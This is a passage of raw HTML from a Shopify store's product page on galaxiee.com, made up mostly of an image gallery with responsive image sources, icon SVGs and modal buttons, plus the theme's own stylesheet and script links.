  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-sticky-atc.css?v=91265744286802137551742016626" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-list-payment.css?v=83889194677897977231742016602" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--21050365345828__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21050365345828__main-padding {
        padding-top: 0px;
        padding-bottom: 0px;
      }
    }</style><script src="//galaxiee.com/cdn/shop/t/17/assets/product-info.js?v=65539946616359809941742016795" defer="defer"></script>
  <script src="//galaxiee.com/cdn/shop/t/17/assets/product-form.js?v=35367548548979672001742016794" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--21050365345828__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--21050365345828__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21050365345828__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21050365345828__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--21050365345828__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile thumbnail_slider gallery-slider--desktop"
      role="list"
    ><li
          id="Slide-template--21050365345828__main-27419377795108"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--21050365345828__main-27419377795108"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377795108">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--21050365345828__main-27419378679844"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419378679844"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419378679844">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21050365345828__main-27419377762340"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419377762340"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377762340">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21050365345828__main-27419377729572"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419377729572"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377729572">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21050365345828__main-27419377565732"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419377565732"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
